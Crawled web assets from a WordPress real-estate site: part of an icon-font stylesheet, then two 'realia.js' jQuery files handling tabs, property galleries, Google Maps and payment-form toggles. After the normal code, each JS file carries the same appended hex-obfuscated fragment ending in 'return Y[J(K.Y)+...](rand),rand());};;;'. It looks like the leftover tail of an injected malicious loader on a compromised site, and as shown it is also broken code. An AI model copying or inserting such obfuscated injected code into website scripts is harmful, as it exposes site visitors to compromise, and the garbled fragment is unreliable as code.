}

.pp-normal-clock-sand:before {
	content: "\e794";
}

.pp-normal-clock:before {
	content: "\e795";
}

.pp-normal-cloud-down-arrow:before {
	content: "\e796";
}

.pp-normal-cloud-music:before {
	content: "\e797";
}

.pp-normal-cloud-up-arrow:before {
	content: "\e798";
}

.pp-normal-cloud:before {
	content: "\e799";
}

.pp-normal-clouds-flash-thin:before {
	content: "\e79a";
}

.pp-normal-clouds-rain-thin:before {
	content: "\e79b";
}

.pp-normal-clouds-thin:before {
	content: "\e79c";
}

.pp-normal-code-begin:before {
	content: "\e79d";
}

.pp-normal-code-end:before {
	content: "\e79e";
}

.pp-normal-cog-wheel:before {
	content: "\e79f";
}

.pp-normal-coins:before {
	content: "\e7a0";
}

.pp-normal-collage-hat:before {
	content: "\e7a1";
}

.pp-normal-command:before {
	content: "\e7a2";
}

.pp-normal-compact-disc:before {
	content: "\e7a3";
}

.pp-normal-compass:before {
	content: "\e7a4";
}

.pp-normal-computer-case:before {
	content: "\e7a5";
}

.pp-normal-control-forward:before {
	content: "\e7a6";
}

.pp-normal-control-next:before {
	content: "\e7a7";
}

.pp-normal-control-pause:before {
	content: "\e7a8";
}

.pp-normal-control-play:before {
	content: "\e7a9";
}

.pp-normal-control-previous:before {
	content: "\e7aa";
}

.pp-normal-control-rewind:before {
	content: "\e7ab";
}

.pp-normal-control-stop:before {
	content: "\e7ac";
}

.pp-normal-copyright:before {
	content: "\e7ad";
}

.pp-normal-credit-card:before {
	content: "\e7ae";
}

.pp-normal-crosshair:before {
	content: "\e7af";
}

.pp-normal-cup-coffee:before {
	content: "\e7b0";
}

.pp-normal-currency-dollar:before {
	content: "\e7b1";
}

.pp-normal-currency-euro:before {
	content: "\e7b2";
}

.pp-normal-cursor-hand:before {
	content: "\e7b3";
}

.pp-normal-cursor-move:before {
	content: "\e7b4";
}

.pp-normal-cursor-scale-45-left:before {
	content: "\e7b5";
}

.pp-normal-cursor-scale-45-right:before {
	content: "\e7b6";
}

.pp-normal-cursor-scale-down:before {
	content: "\e7b7";
}

.pp-normal-cursor-scale-horizontal:before {
	content: "\e7b8";
}

.pp-normal-cursor-scale-up:before {
	content: "\e7b9";
}

.pp-normal-cursor-scale-vertical:before {
	content: "\e7ba";
}

.pp-normal-cursor-type:before {
	content: "\e7bb";
}

.pp-normal-cursor:before {
	content: "\e7bc";
}

.pp-normal-dashboard:before {
	content: "\e7bd";
}

.pp-normal-directional-board:before {
	content: "\e7be";
}

.pp-normal-direrctor-chair:before {
	content: "\e7bf";
}

.pp-normal-disabled:before {
	content: "\e7c0";
}

.pp-normal-divider:before {
	content: "\e7c1";
}

.pp-normal-door-in:before {
	content: "\e7c2";
}

.pp-normal-door-out:before {
	content: "\e7c3";
}

.pp-normal-download:before {
	content: "\e7c4";
}

.pp-normal-drag-area:before {
	content: "\e7c5";
}

.pp-normal-drink:before {
	content: "\e7c6";
}

.pp-normal-drop:before {
	content: "\e7c7";
}

.pp-normal-drums:before {
	content: "\e7c8";
}

.pp-normal-eco-light-bulb:before {
	content: "\e7c9";
}

.pp-normal-equalizer:before {
	content: "\e7ca";
}

.pp-normal-exclamation-mark:before {
	content: "\e7cb";
}

.pp-normal-eye-dropper:before {
	content: "\e7cc";
}

.pp-normal-eye:before {
	content: "\e7cd";
}

.pp-normal-facebook:before {
	content: "\e7ce";
}

.pp-normal-file-copy:before {
	content: "\e7cf";
}

.pp-normal-file-cross:before {
	content: "\e7d0";
}

.pp-normal-file-doc:before {
	content: "\e7d1";
}

.pp-normal-file-heart:before {
	content: "\e7d2";
}

.pp-normal-file-left-arrow:before {
	content: "\e7d3";
}

.pp-normal-file-minus:before {
	content: "\e7d4";
}

.pp-normal-file-odf:before {
	content: "\e7d5";
}

.pp-normal-file-pdf:before {
	content: "\e7d6";
}

.pp-normal-file-pencil:before {
	content: "\e7d7";
}

.pp-normal-file-plus:before {
	content: "\e7d8";
}

.pp-normal-file-right-arrow:before {
	content: "\e7d9";
}

.pp-normal-file-scrap:before {
	content: "\e7da";
}

.pp-normal-file-text:before {
	content: "\e7db";
}

.pp-normal-file-xls:before {
	content: "\e7dc";
}

.pp-normal-file:before {
	content: "\e7dd";
}

.pp-normal-film:before {
	content: "\e7de";
}

.pp-normal-filter:before {
	content: "\e7df";
}

.pp-normal-first-aid:before {
	content: "\e7e0";
}

.pp-normal-flag:before {
	content: "\e7e1";
}

.pp-normal-flame:before {
	content: "\e7e2";
}

.pp-normal-flash-power:before {
	content: "\e7e3";
}

.pp-normal-flash:before {
	content: "\e7e4";
}

.pp-normal-float-wheel:before {
	content: "\e7e5";
}

.pp-normal-floppy-disk:before {
	content: "\e7e6";
}

.pp-normal-folder-document-arrows:before {
	content: "\e7e7";
}

.pp-normal-folder-document:before {
	content: "\e7e8";
}

.pp-normal-folder-down-arrow:before {
	content: "\e7e9";
}

.pp-normal-folder-locker:before {
	content: "\e7ea";
}

.pp-normal-folder-minus:before {
	content: "\e7eb";
}

.pp-normal-folder-open:before {
	content: "\e7ec";
}

.pp-normal-folder-plus:before {
	content: "\e7ed";
}

.pp-normal-folder-ribbon:before {
	content: "\e7ee";
}

.pp-normal-folder-up-arrow:before {
	content: "\e7ef";
}

.pp-normal-folder-zipp:before {
	content: "\e7f0";
}

.pp-normal-folder:before {
	content: "\e7f1";
}

.pp-normal-four-rectangles:before {
	content: "\e7f2";
}

.pp-normal-full-screen:before {
	content: "\e7f3";
}

.pp-normal-gamepad:before {
	content: "\e7f4";
}

.pp-normal-glasses-old:before {
	content: "\e7f5";
}

.pp-normal-glasses-stripes:before {
	content: "\e7f6";
}

.pp-normal-glasses:before {
	content: "\e7f7";
}

.pp-normal-globe:before {
	content: "\e7f8";
}

.pp-normal-graph-cake-quarter:before {
	content: "\e7f9";
}

.pp-normal-graph-cake:before {
	content: "\e7fa";
}

.pp-normal-graph-downtrend:before {
	content: "\e7fb";
}

.pp-normal-graph-random:before {
	content: "\e7fc";
}

.pp-normal-graph-uptrend:before {
	content: "\e7fd";
}

.pp-normal-group-three:before {
	content: "\e7fe";
}

.pp-normal-group-two:before {
	content: "\e7ff";
}

.pp-normal-guitar:before {
	content: "\e800";
}

.pp-normal-hat:before {
	content: "\e801";
}

.pp-normal-headphones-microphone:before {
	content: "\e802";
}

.pp-normal-headphones:before {
	content: "\e803";
}

.pp-normal-heart-minus:before {
	content: "\e804";
}

.pp-normal-heart-plus:before {
	content: "\e805";
}

.pp-normal-heart-rounded:before {
	content: "\e806";
}

.pp-normal-heart:before {
	content: "\e807";
}

.pp-normal-high-definition:before {
	content: "\e808";
}

.pp-normal-house:before {
	content: "\e809";
}

.pp-normal-id-card:before {
	content: "\e80a";
}

.pp-normal-image:before {
	content: "\e80b";
}

.pp-normal-inbox:before {
	content: "\e80c";
}

.pp-normal-infinitive:before {
	content: "\e80d";
}

.pp-normal-information-sign:before {
	content: "\e80e";
}

.pp-normal-information:before {
	content: "\e80f";
}

.pp-normal-key-old:before {
	content: "\e810";
}

.pp-normal-key:before {
	content: "\e811";
}

.pp-normal-keyboard:before {
	content: "\e812";
}

.pp-normal-knob-volume:before {
	content: "\e813";
}

.pp-normal-knob:before {
	content: "\e814";
}

.pp-normal-lcd:before {
	content: "\e815";
}

.pp-normal-leaf:before {
	content: "\e816";
}

.pp-normal-left-arrow-circle:before {
	content: "\e817";
}

.pp-normal-left-arrow-small:before {
	content: "\e818";
}

.pp-normal-left-arrow:before {
	content: "\e819";
}

.pp-normal-light-bulb-rays:before {
	content: "\e81a";
}

.pp-normal-light-bulb:before {
	content: "\e81b";
}

.pp-normal-link:before {
	content: "\e81c";
}

.pp-normal-lock:before {
	content: "\e81d";
}

.pp-normal-loop-tape:before {
	content: "\e81e";
}

.pp-normal-loop:before {
	content: "\e81f";
}

.pp-normal-luggage:before {
	content: "\e820";
}

.pp-normal-magnifier-circle:before {
	content: "\e821";
}

.pp-normal-magnifier-minus:before {
	content: "\e822";
}

.pp-normal-magnifier-plus:before {
	content: "\e823";
}

.pp-normal-magnifier:before {
	content: "\e824";
}

.pp-normal-mail-open:before {
	content: "\e825";
}

.pp-normal-mail:before {
	content: "\e826";
}

.pp-normal-male-female:before {
	content: "\e827";
}

.pp-normal-map-pointer:before {
	content: "\e828";
}

.pp-normal-map:before {
	content: "\e829";
}

.pp-normal-mark-cross:before {
	content: "\e82a";
}

.pp-normal-mark-male:before {
	content: "\e82b";
}

.pp-normal-mark-tick:before {
	content: "\e82c";
}

.pp-normal-megaphone:before {
	content: "\e82d";
}

.pp-normal-message-bubble-cloud:before {
	content: "\e82e";
}

.pp-normal-message-bubble-minus:before {
	content: "\e82f";
}

.pp-normal-message-bubble-plus:before {
	content: "\e830";
}

.pp-normal-message-bubble-rounded:before {
	content: "\e831";
}

.pp-normal-message-bubble-text:before {
	content: "\e832";
}

.pp-normal-message-bubble:before {
	content: "\e833";
}

.pp-normal-message-bubbles-rounded:before {
	content: "\e834";
}

.pp-normal-message-bubbles:before {
	content: "\e835";
}

.pp-normal-message-two-bubbles:before {
	content: "\e836";
}

.pp-normal-microphone-stand:before {
	content: "\e837";
}

.pp-normal-microphone:before {
	content: "\e838";
}

.pp-normal-minus:before {
	content: "\e839";
}

.pp-normal-mobile-phone:before {
	content: "\e83a";
}

.pp-normal-mountains:before {
	content: "\e83b";
}

.pp-normal-mouse:before {
	content: "\e83c";
}

.pp-normal-movie-disk:before {
	content: "\e83d";
}

.pp-normal-music-player:before {
	content: "\e83e";
}

.pp-normal-network:before {
	content: "\e83f";
}

.pp-normal-new-window:before {
	content: "\e840";
}

.pp-normal-newspaper:before {
	content: "\e841";
}

.pp-normal-note-double:before {
	content: "\e842";
}

.pp-normal-note-simple:before {
	content: "\e843";
}

.pp-normal-notebook:before {
	content: "\e844";
}

.pp-normal-orange-slice:before {
	content: "\e845";
}

.pp-normal-order:before {
	content: "\e846";
}

.pp-normal-pacman:before {
	content: "\e847";
}

.pp-normal-paint-brush:before {
	content: "\e848";
}

.pp-normal-pants:before {
	content: "\e849";
}

.pp-normal-paperclip:before {
	content: "\e84a";
}

.pp-normal-pen-tip:before {
	content: "\e84b";
}

.pp-normal-pen:before {
	content: "\e84c";
}

.pp-normal-pencil-ruler:before {
	content: "\e84d";
}

.pp-normal-pencil:before {
	content: "\e84e";
}

.pp-normal-percent:before {
	content: "\e84f";
}

.pp-normal-phone-circle:before {
	content: "\e850";
}

.pp-normal-phone:before {
	content: "\e851";
}

.pp-normal-photo-camera:before {
	content: "\e852";
}

.pp-normal-piggy-bank:before {
	content: "\e853";
}

.pp-normal-play-circle:before {
	content: "\e854";
}

.pp-normal-plug:before {
	content: "\e855";
}

.pp-normal-plus:before {
	content: "\e856";
}

.pp-normal-pointer-minus:before {
	content: "\e857";
}

.pp-normal-pointer-pin:before {
	content: "\e858";
}

.pp-normal-pointer-plus:before {
	content: "\e859";
}

.pp-normal-pointer:before {
	content: "\e85a";
}

.pp-normal-printer:before {
	content: "\e85b";
}

.pp-normal-profile-checkbox:before {
	content: "\e85c";
}

.pp-normal-profile-cross:before {
	content: "\e85d";
}

.pp-normal-profile-female:before {
	content: "\e85e";
}

.pp-normal-profile-male:before {
	content: "\e85f";
}

.pp-normal-profile-minus:before {
	content: "\e860";
}

.pp-normal-profile-plus:before {
	content: "\e861";
}

.pp-normal-profile-rays:before {
	content: "\e862";
}

.pp-normal-profile-tick:before {
	content: "\e863";
}

.pp-normal-pushchair:before {
	content: "\e864";
}

.pp-normal-puzzle-plus:before {
	content: "\e865";
}

.pp-normal-puzzle:before {
	content: "\e866";
}

.pp-normal-quatrefoil:before {
	content: "\e867";
}

.pp-normal-question-mark:before {
	content: "\e868";
}

.pp-normal-quotes:before {
	content: "\e869";
}

.pp-normal-radio-button-checked:before {
	content: "\e86a";
}

.pp-normal-radio-button-unchecked:before {
	content: "\e86b";
}

.pp-normal-radio:before {
	content: "\e86c";
}

.pp-normal-rays:before {
	content: "\e86d";
}

.pp-normal-rectangle-up-arrow:before {
	content: "\e86e";
}

.pp-normal-recycle-bin:before {
	content: "\e86f";
}

.pp-normal-refresh:before {
	content: "\e870";
}

.pp-normal-retina:before {
	content: "\e871";
}

.pp-normal-ribbon:before {
	content: "\e872";
}

.pp-normal-right-arrow-circle:before {
	content: "\e873";
}

.pp-normal-right-arrow-small:before {
	content: "\e874";
}

.pp-normal-right-arrow:before {
	content: "\e875";
}

.pp-normal-rows:before {
	content: "\e876";
}

.pp-normal-rss:before {
	content: "\e877";
}

.pp-normal-school-ring:before {
	content: "\e878";
}

.pp-normal-scissors:before {
	content: "\e879";
}

.pp-normal-script:before {
	content: "\e87a";
}

.pp-normal-share:before {
	content: "\e87b";
}

.pp-normal-shield:before {
	content: "\e87c";
}

.pp-normal-ship:before {
	content: "\e87d";
}

.pp-normal-shirt:before {
	content: "\e87e";
}

.pp-normal-shower:before {
	content: "\e87f";
}

.pp-normal-smartphone-qwerty:before {
	content: "\e880";
}

.pp-normal-smartphone:before {
	content: "\e881";
}

.pp-normal-smile-happy:before {
	content: "\e882";
}

.pp-normal-smile-laugh:before {
	content: "\e883";
}

.pp-normal-smile-sad:before {
	content: "\e884";
}

.pp-normal-snowflake:before {
	content: "\e885";
}

.pp-normal-socket:before {
	content: "\e886";
}

.pp-normal-speaker-mute:before {
	content: "\e887";
}

.pp-normal-speaker-sound:before {
	content: "\e888";
}

.pp-normal-speaker:before {
	content: "\e889";
}

.pp-normal-stamp:before {
	content: "\e88a";
}

.pp-normal-star-minus:before {
	content: "\e88b";
}

.pp-normal-star-plus:before {
	content: "\e88c";
}

.pp-normal-star:before {
	content: "\e88d";
}

.pp-normal-steering-wheel:before {
	content: "\e88e";
}

.pp-normal-stop-watch:before {
	content: "\e88f";
}

.pp-normal-sun-cloud-thin:before {
	content: "\e890";
}

.pp-normal-sun-cloud:before {
	content: "\e891";
}

.pp-normal-sun-thin:before {
	content: "\e892";
}

.pp-normal-sun:before {
	content: "\e893";
}

.pp-normal-tag:before {
	content: "\e894";
}

.pp-normal-teapot:before {
	content: "\e895";
}

.pp-normal-technology-internal-memory:before {
	content: "\e896";
}

.pp-normal-technology-memory:before {
	content: "\e897";
}

.pp-normal-technology-processor:before {
	content: "\e898";
}

.pp-normal-technology-screen-resolution:before {
	content: "\e899";
}

.pp-normal-technology-screen-size:before {
	content: "\e89a";
}

.pp-normal-television:before {
	content: "\e89b";
}

.pp-normal-test-tube:before {
	content: "\e89c";
}

.pp-normal-thermometer-high:before {
	content: "\e89d";
}

.pp-normal-thermometer-low:before {
	content: "\e89e";
}

.pp-normal-thumb-down:before {
	content: "\e89f";
}

.pp-normal-thumb-up:before {
	content: "\e8a0";
}

.pp-normal-train:before {
	content: "\e8a1";
}

.pp-normal-tree-conifer:before {
	content: "\e8a2";
}

.pp-normal-tree-leafy:before {
	content: "\e8a3";
}

.pp-normal-truck:before {
	content: "\e8a4";
}

.pp-normal-turn-off:before {
	content: "\e8a5";
}

.pp-normal-twitter:before {
	content: "\e8a6";
}

.pp-normal-umbrella-rain:before {
	content: "\e8a7";
}

.pp-normal-umbrella:before {
	content: "\e8a8";
}

.pp-normal-unlock:before {
	content: "\e8a9";
}

.pp-normal-up-down-arrow:before {
	content: "\e8aa";
}

.pp-normal-usb:before {
	content: "\e8ab";
}

.pp-normal-volume-slider:before {
	content: "\e8ac";
}

.pp-normal-wallet:before {
	content: "\e8ad";
}

.pp-normal-warehouse:before {
	content: "\e8ae";
}

.pp-normal-warning:before {
	content: "\e8af";
}

.pp-normal-watches:before {
	content: "\e8b0";
}

.pp-normal-webcamera:before {
	content: "\e8b1";
}

.pp-normal-wifi:before {
	content: "\e8b2";
}

.pp-normal-wine-bottle-cup:before {
	content: "\e8b3";
}

.pp-normal-wine-bottles:before {
	content: "\e8b4";
}

.pp-normal-wine-cup:before {
	content: "\e8b5";
}

.pp-normal-wireframe-horizontal-vertical-columns:before {
	content: "\e8b6";
}

.pp-normal-wireframe-lines:before {
	content: "\e8b7";
}

.pp-normal-wireframe-matrix:before {
	content: "\e8b8";
}

.pp-normal-wireframe-three-columns:before {
	content: "\e8b9";
}

.pp-normal-wizard-wand:before {
	content: "\e8ba";
}



--- FILE ---
content_type: text/javascript
request_url: http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8
body_size: 3585
content:
jQuery( document ).ready(function($) {
	'use strict';

	/**
	 * Tabs
	 */
	$( '.tabs-navigation a' ).on('click', function(e) {
		var href = $(this).attr('href');
		if (href.indexOf('#') == 0) {
			e.preventDefault();
			$(this).parent().addClass('active');
			$(this).parent().siblings().removeClass('active');
			var tab = $(this).attr('href');
	        $(this).closest('.tabs').find('.tab-content').not(tab).css('display', 'none');
			$(tab).fadeIn();
		}
	});

	/**
	 * Property gallery
	 */
	if ($( '.property-gallery-index' ).length !== 0 && $( '.property-gallery-preview' ).length !== 0) {
		$( '.property-gallery-index a' ).on('click', function() {
			$( this ).closest( 'ul' ).find( 'li' ).removeClass( 'active' );
			$( this ).closest( '.property-gallery' ).find( '.property-gallery-preview img' ).attr( 'src', $( this ).attr( 'rel' ) );
			$( this ).parent().addClass( 'active' );
		});
	}

	/**
	 * Sort form
	 */
	var sort_form = $( '#sort-form' );
	$( 'select' , sort_form ).change(function() {
		sort_form.submit();
	});

	/**
	 * Remove submission
	 */
	$( '.property-button-delete' ).on('click', function(e) {
		var button = $( this );
		e.preventDefault();
		$.ajax( button.attr( 'href' ) ).success(function(data) {
			location.reload();
		});
	});

	/**
	 * Google Map
	 */
	var map = $( '#map' );

	if (map.length) {
		map.mapescape();

		var styles = map.data( 'styles' );

		$.ajax({
			url: '?properties-feed=true',
			success: function(markers) {
				map.google_map({
					geolocation: map.data('geolocation'),
					infowindow: {
						borderBottomSpacing: 0,
						height: 120,
						width: 424,
						offsetX: 48,
						offsetY: -87
					},
					center: {
						latitude: map.data( 'latitude' ),
						longitude: map.data( 'longitude' )
					},
					zoom: map.data( 'zoom' ),
					marker: {
						height: 56,
						width: 56
					},
					cluster: {
						height: 40,
						width: 40,
						gridSize: map.data( 'grid-size' )
					},
					styles: styles,
					transparentMarkerImage: map.data( 'transparent-marker-image' ),
					transparentClusterImage: map.data( 'transparent-marker-image' ),
					markers: markers
				});
			}
		});
	}

	/**
	 * Simple map
	 */
	var simple_map = $( '#simple-map' );
	if (simple_map.length) {
		var styles = simple_map.data( 'styles' );

		simple_map.google_map({
			center: {
				latitude: simple_map.data( 'latitude' ),
				longitude: simple_map.data( 'longitude' )
			},
			zoom: simple_map.data( 'zoom' ),
			styles: styles,
			transparentMarkerImage: simple_map.data( 'transparent-marker-image' ),
			marker: {
				height: 56,
				width: 56
			},
			markers: [{
				latitude: simple_map.data( 'latitude' ),
				longitude: simple_map.data( 'longitude' ),
				marker_content: '<div class="simple-marker"></div>'
			}]
		});
	}

	/*
     * Submission form gateway proceed button toggler
     */
	$( ".payment-form input[id^='gateway-']" ).change(function() {
		var proceed = $( this ).data( 'proceed' );
		var form = $( this ).parents( 'form:first' );
		var submit = form.find( '[name="process-payment"]' );
		var info = form.find( '#non-proceed-info' );

		if ($( this ).is( ':checked' )) {
			if (proceed) {
				info.addClass( 'hidden' );
				submit.removeClass( 'hidden' );
			} else {
				info.removeClass( 'hidden' );
				submit.addClass( 'hidden' );
			}
		}
	}).change();

	/**
	 * Images colorbox
	 */
	$("a[href$='png'], a[href$='jpg']").not('.ignore-colorbox').colorbox({
		rel: $(this).attr('rel'),
		maxWidth: '90%',
		maxHeight: '90%'
	});
});
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: text/javascript
request_url: http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8
body_size: 757
content:
jQuery(document).ready(function($) {
    'use strict';

    /**
     * Property gallery
     */
    if ($('.property-gallery-index').length != 0) {
        $('.property-gallery-index').owlCarousel({
            items: 6,
            nav: true,
            dots: true,
            navText: ['<span class="pp pp-normal-left-arrow-small"></span>', '<span class="pp pp-normal-right-arrow-small"></span>']
        });
    }

    $('.property-gallery-list-item a').on('click', function(e) {
        e.preventDefault();

        var link = $(this).attr('rel');
        $('.property-gallery-preview img').attr('src', link);
        $('.property-gallery-preview a').attr('href', link);
    });
});
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;